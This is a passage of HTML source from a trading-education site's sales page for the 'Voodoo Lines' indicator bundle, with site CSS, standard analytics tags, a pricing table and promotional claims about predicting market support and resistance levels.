    position: relative;
    font-size: 17px;
    margin: 0px -50px;
    text-shadow: 0 0 7px #000;
}

/* main menu updates -- move to theme/template --*/

.dashboard__nav-secondary .dashboard__nav-item-icon.st-icon-training-room {
    font-size: 20px!important;
}
.dashboard__nav-item-icon.st-icon-training-room {
    font-size: 26px!important;
}
.dashboard__nav-item-icon.st-icon-stacked-profits {
	font-size:40px!important;
}

.menu-item-cart {
    min-width: auto!important;
	max-width: 50px!important;
}
li.menu-item-cart:hover, .menu-item-cart a:hover {
background: #0a2436!important; 
}
span.dropdown-menu-toggle {
    padding: 0!important;
}
.sub-menu li>a {
    padding: 0px 0px!important;
    text-align: left;
}

.premium-newsletter-nav-item a:before {
    content:'';
	background-image: url(https://cdn.simplertrading.com/images/icons/premium-newsletter-icon.svg);
	background-size: contain;
	background-position: center;
    width: 18px;
	height: 50px;
	background-repeat: no-repeat;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.day-nav-item a:before {
   content:'';
	background-image: url(https://cdn.simplertrading.com/images/icons/simpler-day-trading-room-icon.svg);
	background-size: 100%;
	background-position: center;
    width: 18px;
	height: 50px;
	background-repeat: no-repeat;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.foundation-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/foundation-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.mastery-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/mastery-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.options-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/options-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.futures-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/futures-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.fibonacci-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/fibonacci-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.scanner-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/scanner-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.edge-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/edge-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.bias-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/bias-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.sub-menu li:hover, .sub-menu li:active {
    background: #e9ebed;
}

.menu-toggle {
	padding-left: 20px;
	padding-right: 20px;
}
/** menu phone icon **/
.fa-cust-rotate-90{
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.main-navigation ul>li.menu-item>a .blue_icon{
 color: #0f6ac4;
}
.main-navigation ul>li.menu-item>a:hover .blue_icon {
    color: #fff;
}
#menu-header-menu-2023 > li {
    min-width: auto !important;
}
@media screen and (min-width: 768px){
.main-navigation .navigation-logo>a>img {
    width: auto !important;
}
} 
/** menu phone icon **/
@media (max-width: 950px) {
.menu-item-cart {
    max-width: none!important;
}	
.main-navigation ul>li>a {
    font-size: 14px;
    padding: 0 19px!important;
}
	.sub-menu li a {
		text-align: left;
	}
}

@media(max-width: 1120px) {
	#menu-homepage-2020 li {
		min-width: 0!important;
	}
}

@media(max-width: 1300px) {
	.main-navigation li:last-child .sub-menu {
		right: 0!important;
		left: auto!important;
	}
}
/* - - end menu updates - - */
.breadcrumbs {
	z-index: 1;
}
#current-promo-top {
	display: none;
}
#custom_html-11 {
    padding: 0;
}
article.trial-card.trial-card--crypto {
    display: none;
}
div article.membership-card.membership-card--crypto {
    display: none;
}

@media only screen and (max-width: 600px) {
.courses-hero--img.col-lg-6 {
    display: none;
	}
}
tr.cart-discount.coupon-q1sama {
    display: none;
}

.woocommerce-lost-password .woocommerce .woocommerce-message {
	width: 35%;
}

/* Updating font color for password reset paragraph. */
.woocommerce-lost-password
.dashboard__main--gradient .dashboard__content-main .woocommerce p {
	color: #fff !important;
}

.woocommerce-lost-password .dashboard__main--gradient form .woocommerce .woocommerce-ResetPassword .lost_reset_password p {
	color: #fff !important;
}

/*hide trial on member dashboard */
.dashboard > main > div > div > section > div:nth-child(2) > div.col-lg-5 > .u--color-white-children {
    display: none;
}
.dashboard > main > div > div > section > div:nth-child(2) > div.col-lg-7 > div > div {
    display: none;
}
/* - - Strikezone Dashboard  - - - */
.page-id-1307589 .dashboard-filters, .page-id-1307589 .section-title  {
    display: none;
}
/*--- Hide Date Meta - Simpler Tech ---*/
.page-id-413033 .article-card__meta {
    display: none;
}
/* - - - -END Foundation Dashboard  - - - - */

/* - - - Hide Main Dashboard Sidebar - - - */
.page-id-401190 .dashboard__content-sidebar {
    display: none;
}

/* - - - min height on single product page - - - */
.single-product .product-main {
	min-height:825px!important; 
}
/* - - - member dashboard page title - - - */
h1.dashboard__page-title {
    font-weight: 700;
}

/* - - - post titles - - - */
h1.cpost-title, h1.entry-title {
	font-weight: bold;
}


/* - - - member dashboard trial cards - - - */
.trial-card {
	min-height: 290px;
}

.plug_img {
	height: 5vw!important;
	min-height: 100px;
}

/* .page-id-1390136 .dashboard__content-section, .parent-pageid-1390136 .dashboard__content-section {
	padding: 0;
} */

.page-id-1390136 .dashboard__header, .parent-pageid-1390136 .dashboard__header {
	display: none;
}

/* Fix cards padding on Weekly watchlist dashboard */
.page-id-1367253 .article-card, .parent-pageid-1367253 .article-card {
    padding-bottom: 0!important;
}

// Style blog pagination
#nav-below {
	display: flex;
	justify-content: center;
}
.paging-navigation .nav-links {
	display: flex;
	justify-content: center;
}

.paging-navigation .nav-links .current {
	font-weight: 400;
	color: #fff;
	background: #0984ae;
	padding: 10px 15px;
}

.paging-navigation .nav-links .page-numbers:first-child {
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
	font-weight: 400;
	color: #fff;
	background: #0984ae;
	padding: 10px 15px;
}

.paging-navigation .nav-links .prev {
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
	font-weight: 400;
	color: #fff;
	background: #0984ae;
	padding: 10px 15px;
}

.paging-navigation .nav-links .next {
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	font-weight: 400;
	color: #fff;
	background: #0984ae;
	padding: 10px 15px;
}

.paging-navigation .nav-links a {
		border-left: 1px solid #ededed;
		display: inline-block;
    font-size: 17px;
    font-weight: 600;
    margin: 0 5px;
    padding: 10px 15px;
    color: #666;
    background: #f4f4f4;
    text-align: center;
}

.post-type-archive-blog-post #page, .archive.category #page {
	max-width: 1200px;
	margin: auto;
}

.nlf-survey .enjoy-webinar thead , .logged-in #om-xtjjylzskik6ibfssnql {display: none !important;}

.grecaptcha-badge { 
    visibility: hidden;
}
.has-submenu .dashboard__nav-submenu a[href*="simpler_essentials/learning-center/introduction-to-trading"],
.has-submenu .dashboard__nav-submenu a[href*="simpler_essentials/learning-center/introduction-to-stocks"],
.has-submenu .dashboard__nav-submenu a[href*="simpler_essentials/learning-center/trading-psychology"]  {
    display:none
}

.main-navigation .inside-navigation {
	max-width: 1300px !important;
}

.main-navigation .sub-menu {
    min-width: 220px;
}

.main-navigation ul>li>a {
	font-weight:700;
}

.main-navigation .main-nav ul li[class*="current-menu-"] > a {
    color: #0A2335;
    background: #ffffff;
}
.main-navigation .main-nav ul li[class*="current-menu-"]:hover > a {
    color: #0A2335;
    background: #e9ebed;
}
.main-navigation ul>li.menu-item>a:hover{
    background: #0E6AC4!important;
    color: #ffffff !important;
}
#menu-header-menu-2023 li>a {
	text-transform: capitalize;
}
#menu-header-menu-2023 .sub-menu li {
    transition: background 0.2s linear;
}
#menu-header-menu-2023 .sub-menu li:hover, #menu-header-menu-2023 .sub-menu li:active {
    
}
.main-navigation #menu-header-menu-2023 ul.sub-menu>li>a {
transition: color 0.2s linear;
}
.main-navigation #menu-header-menu-2023 ul.sub-menu>li>a:hover {
background: initial !important;
	color: #3BA5FF !important;
}
#menu-header-menu-2023 > li {
    text-align: center;
    min-width: 150px;
}
#menu-header-menu-2023 .sub-item
{
	font-weight: 400 !important;
	margin-left: 10px !important;
}

#menu-header-menu-2023 ul.sub-menu > li > a {
    text-transform: capitalize;
    line-height: 40px !important;
}

/* .main-navigation .main-nav ul li[class*="current-menu-"] > a {
    color: #0A2335;
    background-color: rgba(48,48,48,0);
} */
/* Replicate white nav as per marketting site start */
.main-navigation .main-nav ul li a, button.menu-toggle, button.menu-toggle:focus {
    color: #0A2335;
}
.main-navigation .main-nav ul li a, .menu-toggle, .main-navigation .mobile-bar-items a {
    transition: line-height 300ms ease;
}
.main-navigation {
    background-color: #fff;
	box-shadow: 0 2px 2px -2px rgba(0,0,0,.2);
}
.main-navigation .navigation-logo>a>img {
    filter: invert(10%) sepia(70%) saturate(730%) hue-rotate(165deg) brightness(20%) contrast(96%);
}
.regular-menu-logo .navigation-stick .navigation-logo{
	display:block  !important;
}
.main-navigation ul>li>a {
    font-size: 14px;
}
.main-navigation .navigation-logo>a{
	height:72px !important;
}
/**simpler essential **/
  .page-template-simpler_essentials .featured-image{
    display:none;
}
/** simpler essential css **/

/*Replicate white nav as per marketting site end*/
/** regular price **/
.page-template-dashboard-trader-store [data-id="697549"] .product-price-regular {
    display: none;
}
@media (min-width:950px) and (max-width:1250px){
    #menu-header-menu-2023 > li {
			min-width: 75px;
	}
	.main-navigation ul>li>a {
			padding: 0 8px!important;
	}

}
	/*Replicate white nav as per marketting site start*/
@media (max-width:950px)  {
	.main-navigation.toggled .main-nav > ul {
    background-color: #fff !important;
}
}
	/*Replicate white nav as per marketting site end*/
@media (max-width:641px)  {
	.main-navigation .main-nav ul li[class*="current-menu-"] > a,
	.main-navigation .main-nav ul li > a{
    color: #ffffff;
}
}

a[href="/dashboard/small-lot-trading-room/learning-center?category=profit-recycling"]:before {
	content: "Small Lot";
	visibility: visible;
	display: block;
	position: absolute;
}

a[href="/dashboard/small-lot-trading-room/learning-center?category=profit-recycling"] {
	visibility: hidden;
	padding: 10px;
}


.st_box form div:nth-child(3) {
    display: none;
}

.dashboard__nav-primary.is-collapsed  .dash_main_links .dashboard__nav-item-text {
    color: #0984ae !important
}

.dashboard__nav-primary  .dash_main_links a[href*="/dashboard/add-a-membership"] {
    display: none;
}

.dashboard .dashboard__sidebar .dashboard__nav-secondary a[href*="/dashboard/cgm/beta-score-sheet"] {
    display: none;
} 

.term-courses.term-33 .facetwp-checkbox[data-value="mary-ellen-mcgonagle"]{
	display: none;
}

.dashboard .dashboard__sidebar .dashboard__nav-secondary a[href*="/dashboard/simpler-showcase/meet-traders/mary-ellen-mcgonagle/trader-store"] {
    display: none;
}

.dashboard .dashboard__sidebar .dashboard__nav-secondary a[href*="/dashboard/simpler-showcase/meet-traders/mary-ellen-mcgonagle"] {
    display: none;
}

.st-icon-big-market-scorecard:before {
	margin-left: 4px;
}

#cs_preview_popup_button {
	display: none !important;
}
    
#my-consent-preference:hover {
    cursor: pointer;
}






		</style>
		
		<script type="text/javascript">
			// Initial Data Layer Init
			var om_load_webfont = false;
			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'dataLayer-initialized',
				'user_id': 0,
				'pageType': "Uncategorized",
				'membership_type': [],
				'content_author_id': "15443",
				'content_author': "Ilia Belov",
				'content_title': "Sales Page - Voodoo Lines\u00ae Evergreen",
				'content_publish_date': "12th Nov 2019",
				'post_id': 980524,
				'content_type': "Uncategorized",
				'activeSubscriptions': [],
				'currentTime': {"date":"2026-01-15 11:13:28.929232","timezone_type":3,"timezone":"America\/Chicago"},
				'employee_alias': "",
			});


			//product list data layer functions
			let filterObj = {};
			const FireViewListItem = new Event('fire-view-list-gtm');

			const getNumberOfProducts = ({
				page,
				per_page,
				total_rows,
				total_pages
			}) => {
				if (page === 1 && total_pages === 1) return total_rows;
				if (page !== total_pages) return per_page;
				if (page === total_pages) return total_rows - (per_page * (total_pages - 1));
			}

			const getProductList = () => {
				const productList = [];
				const {
					response: {
						counts
					},
					settings: {
						pager
					}
				} = FWP;
				if (pager.total_pages > 0 && pager.total_rows > 0) {
					const numberOfProducts = Number(counts) ? counts : getNumberOfProducts(pager)
					const productListElements = document.getElementById("products-list")?.children[0]?.children
					let listIndex = 0;
					while (listIndex !== numberOfProducts) {
						let {
							id,
							name,
							traders,
							markets,
							category,
							platform,
							skill_level,
							price
						} = productListElements[listIndex].dataset
						productList.push({
							'item_id': id,
							'item_name': name,
							'item_brand': 'Simpler Trading',
							'item_category': traders ? traders : undefined,
							'item_category2': markets ? markets : undefined,
							'item_category3': category ? category : undefined,
							'item_category4': platform ? platform : undefined,
							'item_category5': skill_level ? skill_level : undefined,
							'price': price * 1,
							'currency': 'USD',
							'quantity': '1',
							'index': listIndex
						});
						listIndex++
					}
				}
				return productList
			}
		</script>
		<!-- Google Tag Manager - Install in Head -->
	<script type="text/plain" data-cs-class="cs-blocker-script-advanced" class="cs-blocker-script-advanced" data-cs-element-position="head">
		(function(w, d, s, l, i) {
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start': new Date().getTime(),
				event: 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s),
				dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src =
				'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-PT24H76');
	</script>
	<!-- End Google Tag Manager - Install in Head -->
</head>

<body class="page-template page-template-templates page-template-pricing-table-dc page-template-templatespricing-table-dc-php page page-id-980524 wp-custom-logo wp-embed-responsive theme-generatepress fl-builder post-image-aligned-center sticky-menu-slide sticky-enabled regular-menu-logo menu-logo-enabled both-sticky-menu woocommerce-no-js fl-theme-builder-footer no-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-4 header-aligned-center dropdown-hover full-width-content elementor-default elementor-kit-1684418 cm-manage-google-fonts" itemtype="https://schema.org/WebPage" itemscope>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PT24H76"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
				<a href="https://www.simplertrading.com/" title="Simpler Trading" rel="home">
					<img  class="header-image" alt="Simpler Trading" src="https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png" title="Simpler Trading" srcset="https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png 1x, https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png 2x" width="901" height="80" />
				</a>
			</div>			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		<nav id="breadcrumbs" class="breadcrumbs"><div class="container-fluid"><ul><li class="item-home"><a class="breadcrumb-link breadcrumb-home" href="https://www.simplertrading.com" title="Home">Home</a></li><li class="separator separator-home"> / </li><li class="item-current item-980524"><strong class="breadcrumb-current breadcrumb-980524"> Sales Page &#8211; Voodoo Lines® Evergreen</strong></li></ul></div></nav>
	<div id="page" class="hfeed site grid-parent">
				<div id="content" class="site-content">
			
<div id="primary" class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100">
	<main id="main" class="site-main">
		
<article id="post-980524" class="post-980524 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			<div class="fl-builder-content fl-builder-content-980524 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="980524"><header class="fl-row fl-row-full-width fl-row-bg-color fl-node-686304bcc64d8" data-node="686304bcc64d8">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-686304bcc652c" data-node="686304bcc652c">
			<div class="fl-col fl-node-686304bcc652d" data-node="686304bcc652d">
	<div class="fl-col-content fl-node-content">
	<div id="logo" class="fl-module fl-module-photo fl-node-686304bcc652e" data-node="686304bcc652e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-1476341 size-medium" src="https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White-300x27.png" alt="Trademark-Simpler-Logo-White" itemprop="image" height="27" width="300" title="Trademark-Simpler-Logo-White" srcset="https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White-300x27.png 300w, https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White-150x13.png 150w, https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White-768x68.png 768w, https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White-400x36.png 400w, https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png 901w" sizes="(max-width: 300px) 100vw, 300px" />
					</div>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</header>
<div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5ce6ebf8dee7a" data-node="5ce6ebf8dee7a">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5ce6ebf90aea7" data-node="5ce6ebf90aea7">
			<div id="squeeze-system" class="fl-col fl-node-5ce6ebf90af9a fl-col-has-cols" data-node="5ce6ebf90af9a">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-html fl-node-5ce6f39c32464" data-node="5ce6f39c32464">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="sales-hero--container">
    <p style="margin-bottom:0;color:#0C2434">Discover “Magnetic” Market Levels…</p>
    <h1 class="sales-header">Get The Complete Voodoo Lines<span style="font-size:12px;display:inline-block;vertical-align:top;">&reg;</span> Bundle</h1>
    <h2 class="sales-subheader">See how we predict future support & resistance levels</h2>
</div></div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-5ce580d064b6d" data-node="5ce580d064b6d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="choose-box">
    <h2>Claim Your Indicator Bundle Today:</h2>
</div></div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-5ce581bd08264" data-node="5ce581bd08264">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<!-- Container for the whole table -->
<div class="flex-container">
    <!-- Table Column -->
    <div class="voodoo-column">
        <!-- Title of column -->
        <div class="top-title">
            <h2>Futures <br>Only</h2>
        </div>
        <!-- Price of the column -->
        <div class="price-box">
            <p>$1297</p>
            <em>(Previously $1397 with Recorded Live Trading plus Voodoo 2025 GPS Bonus Class)</em>
        </div>
        <!-- Description for the product -->
        <div class="voodoo-desc">
            <p>Supports over 50 futures and forex markets as well as the cash indexes</p>
            <p>Updates sent to you automatically when applicable</p>
            <p> Works with ThinkorSwim and TradeStation</p>
            <!-- Buy Now CTA -->
            <a href="https://www.simplertrading.com/cms/?buy-now=532388&qty=1&coupon=&page=32&with-cart=1">Buy Now</a>
        </div>
    </div>
    <!-- Table Column -->
    <div class="voodoo-column">
        <!-- Title of column -->
        <div class="top-title">
            <h2>Stocks <br>Add-On</h2>
        </div>
        <!-- Price of the column -->
        <div class="price-box">
            <p>$1297 + $97/month</p>
            <em>(Previously $1397 with Recorded Live Trading plus Voodoo 2025 GPS Bonus Class)</em>
        </div>
        <!-- Description for the product -->
        <div class="voodoo-desc">
            <p>Base product add-on that supports over 240 additional stocks</p>
            <p>Updates sent to you automatically each month</p>
            <p> Works with ThinkorSwim and TradeStation</p>
            <!-- Buy Now CTA -->
            <a href="https://www.simplertrading.com/cms/?buy-now=103683&qty=1&coupon=&page=32&with-cart=1">Buy Now</a>
        </div>
    </div>
    <!-- Table Column -->
    <div class="voodoo-column best-value-column">
        <div class="arrow-left"></div>
        <!-- Title of column -->
        <div class="top-title" style="background: #54A85C;border-color: #54A85C">
            <h2 style="line-height: 1.05">Get Both +<br>Special Bonuses!</h2>
            <p style="margin-bottom:0;color:#fff;font-size:0.8em;"><em>Plus a Special Bonus!</em></p>
        </div>
        <!-- Price of the column -->
        <div class="price-box">
            <p style="color: #54A85C">$1297 + $47/month</p>
            <em>(Previously $3185)</em>
        </div>
        <!-- Description for the product -->
        <div class="voodoo-desc">
            <p>Get full updated levels for over 240 symbols each month</p>
            <p>Includes BOTH the Futures and Stocks Voodoo Lines (subscription required for stock updates)</p>
            <p><strong><em>A value of $3185!</em></strong></p>
            <!-- Buy Now CTA -->
            <a href="https://www.simplertrading.com/cms/?buy-now=103683&qty=1&coupon=&page=32&with-cart=1">Buy Now</a>
        </div>
        <div class="plus-circle-container">
            <div class="plus-circle"><i class="fas fa-plus"></i></div>
            <p style="text-align:center;"><span style="color:#54A85C;"><strong>SPECIAL BONUS</strong></span></p>
            <img decoding="async" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2018/11/27130144/arrow.png">
        </div>
    </div>
</div></div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-5dcd79479578d" data-node="5dcd79479578d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="special-bonus">
    <h3 style="color: #666;margin-bottom:0"><em>Buy Today and get 5 Recorded live-trading sessions<br> <strong>PLUS SPECIAL BONUS CLASSES</strong></em></h3>

    <hr>
    <p style="margin-bottom:20px;"><strong>Voodoo Strategy Class</strong></p>
    <div class="u-flex">
        <div class="flex-col-2">
            <ul>
                <li>How to identify significant swing highs and lows automatically</li>
                <li>How Voodoo lines can make Fibonacci and other tools even more accurate</li>
                <li>How to maximize profit potential with precise entries, exits, and profit targets</li>
            </ul>
        </div>
        <div class="flex-col-2">
            <ul>
                <li>How to predict historic price levels in advance (like in AMZN)</li>
                <li>How to avoid getting in or out too early</li>
                <li>How to quickly recognize moves with the greatest profit potential</li>
            </ul>
        </div>
    </div>

    <p style="margin-bottom:20px;"><strong>Voodoo GPS Class</strong></p>
        <div class="u-flex">
            <div class="flex-col-2">
                <ul>
                    <li>How to identify significant swing highs and lows automatically</li>
                    <li>How Voodoo lines can make Fibonacci and other tools even more accurate</li>
                    <li>How to maximize profit potential with precise entries, exits, and profit targets</li>
                </ul>
            </div>
        </div>


        <p style="margin-bottom:20px;"><strong>5 Recorded Live Trading Sessions</strong></p>

    <div class="mic">
        <div id="mic-desc">
            <p>The first recorded Live Trading Session will feature Danielle Shay and David Starr, and the second session will be with Henry Gambell and David Starr. The third session will be David Starr only.</p>
           </div>
        <div id="mic-img">
            <img decoding="async" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2018/11/19151854/Live-on-air-mic-01.png" alt="live on air">
        </div>
    </div>
</div>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-5dcd79704d4d9" data-node="5dcd79704d4d9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<p class="voodoo-btn-style"><a href="https://www.simplertrading.com/?buy-now=103683&qty=1&page=32&with-cart=0" class="table-button">Buy Now</a></p></div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5dcd8092e0270" data-node="5dcd8092e0270">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-5ce5a752c334b package-header" data-node="5ce5a752c334b">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Voodoo Lines<span style="font-size:12px;display:inline-block;vertical-align:top;">&reg;</span> / $1297 <span class="striked-price">$3185</span></span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5ce5a97059fe9" data-node="5ce5a97059fe9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;"><span style="font-size: 20px;"><em>Voodoo Lines® + Voodoo Strategy Course + 5 Days of Recorded Live Trading + <strong>BONUSES</strong></em></span></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-5ce5aa2379e9a" data-node="5ce5aa2379e9a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="sales-section--box_container">
    <p><em>Using this Indicator helped make over $19.61 Million in 2020 for Simpler Traders
</em></p>
</div></div>
	</div>
</div>

<div class="fl-col-group fl-node-5f57a00f038d6 fl-col-group-nested" data-node="5f57a00f038d6">
			<div class="fl-col fl-node-5f57a00f03bbc fl-col-small" data-node="5f57a00f03bbc">
	<div class="fl-col-content fl-node-content">
		</div>
</div>
			<div class="fl-col fl-node-5f57a00f03bfc" data-node="5f57a00f03bfc">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-video fl-node-5f57a0059c7b0" data-node="5f57a0059c7b0">
	<div class="fl-module-content fl-node-content">
		
<div class="fl-video fl-embed-video">
	<div style="width: 640px;" class="wp-video"><!--><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-980524-1" width="640" height="360" preload="metadata" controls="controls"><source type="video/mp4" src="https://simplerfutures.s3.amazonaws.com/tutorials/Voodoo_Intro_Sep2020_DS.mp4?_=1" /><a href="https://simplerfutures.s3.amazonaws.com/tutorials/Voodoo_Intro_Sep2020_DS.mp4">https://simplerfutures.s3.amazonaws.com/tutorials/Voodoo_Intro_Sep2020_DS.mp4</a></video></div></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5f57a00f03c39 fl-col-small" data-node="5f57a00f03c39">
	<div class="fl-col-content fl-node-content">
		</div>
</div>
	</div>
<div class="fl-module fl-module-rich-text fl-node-5ce5aabe2a4f5" data-node="5ce5aabe2a4f5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Discover why David Starr's Voodoo Lines® are so popular. Now you can have the same tools that the Simpler Team swears by for predicting support and resistance levels where the market will turn. While other traders get stopped out by fakeouts, or enter too late, we have a roadmap of “magnetic” price levels to follow.</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">They’re called Voodoo Lines® because they’ve helped us predict price levels like “magic”. The underlying technology is based on Fibonacci analysis and Elliott waves – dark arts to some. But don’t worry, you don’t need to know anything about Elliott waves or Fibonacci levels. The Voodoo Lines® do the work for you. The Futures version of the indicator requires no subscription.</span></li>
</ul>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5ce5a55f8ba1c" data-node="5ce5a55f8ba1c">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5ce5a55f9a040" data-node="5ce5a55f9a040">
			<div class="fl-col fl-node-5ce5a55f9a123 fl-col-has-cols" data-node="5ce5a55f9a123">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5d4c811d1a17a" data-node="5d4c811d1a17a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2 style="text-align: center;"><strong>Plus, you get the Voodoo Strategy Class, and 3 powerful BONUSES</strong></h2>
</div>
	</div>
</div>

<div class="fl-col-group fl-node-5dcb295dab3b5 fl-col-group-nested" data-node="5dcb295dab3b5">
			<div class="fl-col fl-node-5dcb295dab505 fl-col-small" data-node="5dcb295dab505">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5dcb29c8d491b" data-node="5dcb29c8d491b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img fetchpriority="high" decoding="async" width="592" height="392" class="fl-photo-img wp-image-525305" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2018/11/19151853/voodoo-image.png" alt="voodoo-image" itemprop="image" title="voodoo-image" srcset="https://cdn.simplertrading.com/dev/wp-content/uploads/2018/11/19151853/voodoo-image.png 592w, https://cdn.simplertrading.com/dev/wp-content/uploads/2018/11/19151853/voodoo-image-150x99.png 150w, https://cdn.simplertrading.com/dev/wp-content/uploads/2018/11/19151853/voodoo-image-300x199.png 300w, https://cdn.simplertrading.com/dev/wp-content/uploads/2018/11/19151853/voodoo-image-400x265.png 400w" sizes="(max-width: 592px) 100vw, 592px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-photo fl-node-67eaf054aa08c" data-node="67eaf054aa08c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
